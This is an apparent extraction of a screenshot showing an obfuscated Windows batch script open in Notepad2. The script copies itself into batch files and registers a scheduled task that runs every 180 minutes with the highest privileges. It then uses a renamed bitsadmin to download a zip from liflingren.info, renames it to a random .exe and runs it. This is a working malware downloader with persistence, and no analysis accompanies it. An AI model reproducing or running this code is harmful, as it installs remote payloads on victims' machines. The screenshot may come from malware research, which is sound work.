 vwKeKtdNxK.bat - Notepad2
File Edit View Settings ?
1 @echo off
2 copy /y "C:\Users\Joh%AiyIDIV%n%EmEsRbd%\lbBoYP" "C:\Users\John%wFPosAi%\lb%EyRoLxkt%BoYP.bat"%BujLoIFRqy%
3 copy /y "C:\Program Files (%UxiRrAUKj%x86)\%WLOdwihiUz%Common File%MHFyfMNOUfU%s\uIjya%mxEyyPoj%" "C:\Prog
%kyatA%r%uiHdyt%am Files (x86)\C%ZyOKhEJN%om%tcKluYexjwk%mon Fi%GuEUOyuEc%l%AuoPviuJO%e%UmgkEDoOyAeXI%
s\uIjya.bat"
4 schtasks /cre%Jekrvt%ate /tn "kd%pouMIaSbm%yUotQyW%YOrcYOmyZbS%Ai" /t%JAEE%r "'C:\P%AzyiXU%rogram Files
(x86)%aHaF%\Common Fi%emPQdCxEaiee%le%IIpoIsYzOMlyT%s\uIjya.bat' " /sc min%dKuuAUXBicOQs%ute /mo 18
%JjrsxE%0 /rl hig%eQLiUoaMvapo%he%ILoqFYol%st /f
5 set Dqih%BciiPSbU%ioI%GQqAFPOKY%HafE=%rAnDoM%%RanDOM%
6 "C:\W%cegyi%indows\AiruE.exe" /tRANsFEr oUGpL /dow%TbyQtqgo%NLoaD /PRIoRitY HiGH http://%WzuK%
liflingren.info/8i966f7x8p%BSAEQnzDeYXx%s9.zip "C:%Ipiysou%\%fuuu%
Users\John\AppData\Local\Temp\yFAuONsNBgoI%iFjiaqip%y.zip"
7 rename "%udaneyrpv%C:\%dIOXv%Users\John\App%KVAskNAuuI%Data\Loca%JhDWLHfIEiMih%l\Temp\yFAuONsNBgoIy.zip"
%DqihioIHafE%.exe
8 cmd /c ""C:%NucLeaafmIu%\Users\John\AppData\Local\Te%EEWYyua%mp\%DqihioIHafE%.exe" i"%yUErxghqcviYE%
Ln1:8 Col1 Sel0 1.06 KB ANSI CR+LF INS Batch Files